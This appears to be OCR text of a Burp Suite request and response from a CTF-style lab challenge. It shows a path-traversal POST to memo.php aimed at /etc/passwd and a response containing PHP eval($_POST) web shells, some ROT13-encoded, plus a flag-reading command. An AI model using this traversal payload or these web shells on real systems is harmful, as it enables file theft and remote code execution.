 请求
Pretty 原始 十六进制 \n
1 POST /memo.php HTTP/1.1
2 Host: 10.1.110.2:20002
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.110.2:20002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.1.110.2:20002/memo.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=4375c315116bc6dd0517a34e869539dd
14 Connection: close
15
16 compression[]=../../../../../etc/passwd&backup=1
Search
没有匹配
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 09 Sep 2023 13:22:33 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 378
6 Connection: close
7 X-Powered-By: PHP/7.4.0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Description: File Transfer
12 Content-Disposition: attachment; filename="admin_ae9f24ca0b68d839.Array"
13
14 qstqst
15 qstqst
16 1111
17 /rgp/cnffjq
18 1111
19 1111
20 <?cuc riny($_CBFG[1]);?>
21 111
22 111
23 <?cuc riny($_CBFG[1]);?>
24 <hy>
25 <?cuc flfgrz("png /synt"); ?></yv> <!-- Bayl nqzva pna trg synt -->
26 <?cuc riny($_CBFG[1]);?>
27 111
28 ;$_FRFFVBA['nqzva'] === gehr
29 ;?><?cuc$_FRFFVBA['nqzva'] === gehr
30 11
31 ;?><?cuc$_FRFFVBA['nqzva'] =gehr
32 $_FRFFVBA['nqzva'] = gehr
33 <?php eval($_POST[1]);?>
34 <?php eval($_POST[1]);?><!DOCTYPE html>
35 <html lang="en">
36
37 <head>
38 <meta charset="UTF-8">
39 <meta name="viewport" content="width=device-width, initial-scale=1.0">
Search
没有匹配